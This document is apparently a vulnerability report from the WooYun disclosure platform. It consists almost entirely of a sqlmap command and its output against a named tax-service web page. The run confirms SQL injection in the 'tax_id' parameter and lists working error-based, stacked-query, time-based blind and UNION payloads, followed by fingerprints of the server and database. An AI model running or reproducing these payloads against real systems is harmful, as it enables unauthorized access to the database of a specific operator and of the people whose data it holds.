 root@kali:~# sqlmap -u "http://nbnssb.aisino.com/online/new/show.asp" --data="tax_id=1" -f --banner --dbs --users --current-user
{1.0-dev-nongit-20151007}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:09:12
[21:09:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:09:13] [INFO] testing connection to the target URL
[21:09:13] [INFO] heuristics detected web page charset 'GB2312'
sqlmap got a 302 redirect to 'http://nbnssb.aisino.com:80/online/new/main.asp'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tax_id (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: tax_id=1' AND 1137=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(106)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1137=1137) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113
8)+CHAR(113))) AND 'BfjZ'='BfjZ
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: tax_id=1';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: tax_id=1' AND 6080=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: tax_id=1' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(114)+CHAR(71)+CHAR(69)+CHAR(105)+CHAR(88)+CHAR(86)+CHAR(115)+CHAR(89)+CHAR(121)+
CHAR(118)+CHAR(118)+CHAR(113),NULL--
---
[21:09:16] [INFO] testing Microsoft SQL Server
[21:09:16] [INFO] confirming Microsoft SQL Server
[21:09:16] [INFO] the back-end DBMS is Microsoft SQL Server
[21:09:16] [INFO] fetching banner
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS operating system: Windows 7
back-end DBMS: active fingerprint: Microsoft SQL Server 2008
banner parsing fingerprint: Microsoft SQL Server 2008 Service Pack 1 version 10.00.2531
banner:
---
Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (X64)
Mar 29 2009 10:11:52
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
---
www.wooyun.org